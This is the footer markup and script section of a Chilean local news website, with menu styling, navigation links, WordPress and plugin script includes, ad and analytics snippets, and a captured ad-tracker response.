<style>.tdi_138{margin-right:-9px!important}@media(min-width:1141px){.tdi_138{display:inline-block!important}}@media (max-width:767px){.tdi_138{margin-right:0px!important;margin-left:-5px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-right:-5px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_138{display:inline-block!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_138 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_138 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_138 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_138 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_138 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_138 .tdb-horiz-menu>li.current-menu-item>a,.tdi_138 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_138 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_138 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_138 .tdb-horiz-menu>li:hover>a{color:#e89922}.tdi_138 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_138 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_138 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_138 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_138 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_138 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_138 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_138 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_138 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_138 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#e89922}.tdi_138 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_138 .tdb-horiz-menu ul li>a{font-family:Montserrat!important}@media (min-width:768px) and (max-width:1018px){.tdi_138 .tdb-horiz-menu>li>a{padding:0 4px}.tdi_138 .tdb-horiz-menu>li>a{font-size:10px!important}}</style><div id=tdi_138 class="td_block_inner td-fix-index"><div class="menu-quienes-somos-container"><ul id="menu-quienes-somos-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="http://www.aricaldia.cl"><div class="tdb-menu-item-text">Inicio</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-140"><a href="https://www.aricaldia.cl/category/sociedad/"><div class="tdb-menu-item-text">Sociedad</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.aricaldia.cl/category/policial/"><div class="tdb-menu-item-text">Policial</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://www.aricaldia.cl/category/deportes/"><div class="tdb-menu-item-text">Deportes</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7740"><a href="https://www.aricaldia.cl/video-gallery/"><div class="tdb-menu-item-text">Videos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://www.aricaldia.cl/category/cartas-al-director/"><div class="tdb-menu-item-text">Cartas al director</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.aricaldia.cl/quienes-somos/"><div class="tdb-menu-item-text">Quienes Somos</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.aricaldia.cl/contacto/"><div class="tdb-menu-item-text">Contacto</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52853"><a href="https://www.aricaldia.cl/la-fuerza-de-los-emprendedores-2022/"><div class="tdb-menu-item-text">La Fuerza de los Emprendedores 2022</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_CL/sdk.js#xfbml=1&appId=111739939871&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696b9ff6c8f3e
    -->

    <script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-01-18 13:16:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/www.aricaldia.cl\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/usr2014aricascl\/public_html\/wp-content\/uploads\/angwp\/","src":"https:\/\/www.aricaldia.cl\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.3" id="_ning_global-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.3" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.3" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="strack_js-js-extra">
/* <![CDATA[ */
var sTrackStatsArgs = {"ajaxurl":"https:\/\/www.aricaldia.cl\/wp-admin\/admin-ajax.php","is_admin":"","id":"","track_id":"","content_id":"4045"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/smartrack/public/assets/js/sTrackStats.js?ver=6.4.7" id="strack_js-js"></script>
<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<!-- start Simple Custom CSS and JS -->
<div id="sas_99084"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("99084");  // Formato : ITT 1x1
    });
</script>


<div id="sas_99074"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("99074");  // Formato : Sticky Footer
    });
</script><!-- end Simple Custom CSS and JS -->


<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.aricaldia.cl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_32'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_138';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_search_form","style_general_header_menu_in_more","style_general_header_menu","style_general_menu_active3","style_general_breadcrumbs","style_general_post_meta","style_general_single_date","style_general_socials","style_general_social3","style_general_single_title","style_general_title_single","style_bg_space","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_single_author","style_general_related_post","style_general_column_title","style_general_mobile_horiz_menu"];</script>

<!-- Ads on this site are served by Adning v1.6.3 - adning.com -->
<!-- / Adning. -->

<script type="text/javascript">var ang_tracker = "G-7PQJJ3Q5L2";var loaded_ang = [];var loaded_angzones = [];</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-17 11:43:02 -->

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_24667&tfpvi=&gdpr_status=22&gdpr_reason=220&gdpr_consent=&ccpa_consent=&shared_ids=&sv=d656f4a&
body_size: 56
content:
NDU5NzIwMzEtMmViOC00NTA3LTkwNDQtN2NlNmZhOTIxNTk3IzctNw==